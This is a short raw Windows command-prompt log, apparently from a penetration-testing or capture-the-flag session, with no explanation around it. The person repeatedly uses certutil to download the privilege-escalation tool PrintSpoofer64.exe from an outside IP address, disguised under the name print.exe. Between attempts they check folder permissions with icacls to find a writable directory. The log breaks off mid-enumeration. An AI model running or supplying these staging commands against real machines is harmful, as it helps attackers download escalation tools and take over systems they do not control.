 C:\xampp\htdocs\images>certutil -urlcache -f http://10.17.49.139/PrintSpoofer64.exe print.exe
Access is denied.
C:\xampp\htdocs\images>icacls .
. Everyone:(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
C:\xampp\htdocs\images>
C:\xampp\htdocs\images>cd ../../../
C:\>cd Users
C:\Users>cd sign
C:\Users\sign>icacls .
. NT AUTHORITY\SYSTEM:(OI)(CI)(F)
BUILTIN\Administrators:(OI)(CI)(F)
DESKTOP-997GG7D\sign:(OI)(CI)(F)
S-1-5-21-201290883-77286733-747258586-1002:(OI)(CI)(F)
Successfully processed 1 files; Failed processing 0 files
ler.exe
C:\Users\sign>certutil -urlcache -f http://10.17.49.139/PrintSpoofer64.exe print.exe
Access is denied.
C:\Users\sign>cd ../../Windows/Temp
C:\Windows\Temp>icacls .